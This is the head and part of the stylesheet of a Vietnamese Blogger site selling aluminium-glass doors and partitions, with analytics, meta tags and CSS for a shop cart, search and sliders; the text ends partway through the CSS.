

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nhomkinh.net/
body_size: 59855
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-19R76N62YP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-19R76N62YP');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Web đê&#777; ba&#769;n - NhomKinh.net</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nhomkinh.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='https://webyvn.blogspot.com/' property='og:image'/>
<link href='https://www.nhomkinh.net/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web đê&#777; ba&#769;n - NhomKinh.net - Atom" href="https://www.nhomkinh.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web đê&#777; ba&#769;n - NhomKinh.net - RSS" href="https://www.nhomkinh.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web đê&#777; ba&#769;n - NhomKinh.net - Atom" href="https://www.blogger.com/feeds/6987873945000311348/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/14632552363251000233" />
<meta content='Thiết kế, sản xuất, thi công nhôm kính, cửa nhôm kính, vách ngăn nhôm kính giá rẻ, chất lượng cao...' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKeMJ0rRxULhLXlsFB3TzOmQDmiPAxJXt1ius6sBAj12Ezf0V5vPn8lGgPfoDorOweFAMvif3a0nhGehuVDCjngZ17875nGe3F-5gRjgBNJcGD7qCeMI4iQJ81W5r73ak63A-PUJZXfHWYUjLQrg=w1600' rel='image_src'/>
<meta content='website' property='og:type'/>
<meta content='Web để bán - NhomKinh.net' property='og:title'/>
<meta content='https://www.nhomkinh.net/' property='og:url'/>
<meta content='Thiết kế, sản xuất, thi công nhôm kính, cửa nhôm kính, vách ngăn nhôm kính giá rẻ, chất lượng cao...' property='og:description'/>
<meta content='Web để bán - NhomKinh.net' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKeMJ0rRxULhLXlsFB3TzOmQDmiPAxJXt1ius6sBAj12Ezf0V5vPn8lGgPfoDorOweFAMvif3a0nhGehuVDCjngZ17875nGe3F-5gRjgBNJcGD7qCeMI4iQJ81W5r73ak63A-PUJZXfHWYUjLQrg=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKeMJ0rRxULhLXlsFB3TzOmQDmiPAxJXt1ius6sBAj12Ezf0V5vPn8lGgPfoDorOweFAMvif3a0nhGehuVDCjngZ17875nGe3F-5gRjgBNJcGD7qCeMI4iQJ81W5r73ak63A-PUJZXfHWYUjLQrg=w1600' property='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Web để bán - NhomKinh.net' name='twitter:title'/>
<meta content='https://www.nhomkinh.net/' name='twitter:domain'/>
<meta content='Thiết kế, sản xuất, thi công nhôm kính, cửa nhôm kính, vách ngăn nhôm kính giá rẻ, chất lượng cao...' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Web đê&#777; ba&#769;n - NhomKinh.net","url":"https://www.nhomkinh.net/","potentialAction":{"@type":"SearchAction","target":"https://www.nhomkinh.net/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
